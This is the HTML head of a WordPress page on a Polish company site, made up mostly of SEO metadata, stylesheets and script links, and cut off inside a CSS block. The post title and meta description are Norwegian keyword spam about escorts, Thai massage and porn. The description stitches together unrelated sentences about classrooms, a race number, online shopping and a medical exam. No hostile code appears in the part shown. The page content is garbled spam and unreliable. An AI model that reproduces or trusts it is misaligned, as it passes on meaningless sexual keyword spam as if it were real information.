

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/
body_size: 32907
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Real ecort thai massasje trondheim &amp; bare trening åpningstider norweigian - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Real ecort thai massasje trondheim &amp; bare trening åpningstider norweigian - PUHAKRO" />
	<meta property="og:description" content="Norske sex jenter lesbisk porn I denne lille blogg-serien om relasjoner i klasserommet, skal jeg dele noen av de oppgavene vi finner på. Og startnummeret til Tore Ruud Hofstad var 75. Sammenlignet med 2019, har det vært 40 % økning i netthandel fra måned til måned under korona. Legeundersøkelsen kan ikke være mer enn 3 [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-05-29T15:20:23+00:00" />
	<meta property="article:modified_time" content="2022-09-08T07:20:26+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="28 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/#article","isPartOf":{"@id":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Real ecort thai massasje trondheim &#038; bare trening åpningstider norweigian","datePublished":"2022-05-29T15:20:23+00:00","dateModified":"2022-09-08T07:20:26+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/"},"wordCount":5608,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/","url":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/","name":"Real ecort thai massasje trondheim & bare trening åpningstider norweigian - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-05-29T15:20:23+00:00","dateModified":"2022-09-08T07:20:26+00:00","breadcrumb":{"@id":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/real-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Real ecort thai massasje trondheim &#038; bare trening åpningstider norweigian"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Freal-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Freal-ecort-thai-massasje-trondheim-bare-trening-apningstider-norweigian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=2156' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit 